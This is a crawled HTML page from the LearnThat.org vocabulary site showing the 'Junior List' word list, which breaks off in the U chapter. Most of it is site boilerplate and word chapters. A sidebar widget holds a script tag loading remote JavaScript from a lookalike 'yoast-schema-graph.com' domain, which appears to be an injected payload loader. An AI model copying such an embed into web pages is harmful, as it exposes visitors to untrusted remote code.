

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/3533
body_size: 10692
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>Junior List Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="Junior List, word list, vocabulary list, glossary" /><meta name="description" content="Junior List, LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/3533/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/3533" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	Junior List</h1>

<p><b>List #:</b> 3533</p><p><b>Created:</b> 04/08/2010</p><p><b>Modified:</b> 04/08/2010</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(17510); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	S (part 1)	<span>(30&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> sprinkling, squabble, squall, stadium, stalemate, starboard, starvation, statesmanship, stateswoman, statistics, status, stealth, steam, steaming, steroid, stilt, stipple, stoic, stoma, stomach, strait, strategy, strict, stripe, studious, stuff, stumble, subshell, subversion, suet</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(17511); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	S (part 2)	<span>(14&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> sugar, suitable, sultan, suncatcher, supercool, superlative, surcharge, surpass, surrendered, sushi, suspend, swallow, synonym, syntax</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(17512); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	T (part 1)	<span>(30&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> tailspin, talc, talons, tamarind, tasteless, teeth, telepathic, temple, tennis, terminus, terrorism, theology, thereabouts, thermal, thought, thrush, thunderstorm, Thursday, thyroid, ticket, tiepin, tilak, timework, timeworn, tiresome, titan, tofu, tomato, tonsil, topical</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(17513); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	T (part 2)	<span>(22&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> topography, tornado, torpedo, torpid, touchline, tragedy, tragic, transect, trash, treaty, tridental, trigger, trimming, trinket, trio, troll, tropical, tuna, twain, twin, tycoon, tyrant</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(17514); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	U	<span>(8&nbsp;words)</span>
	</h4>
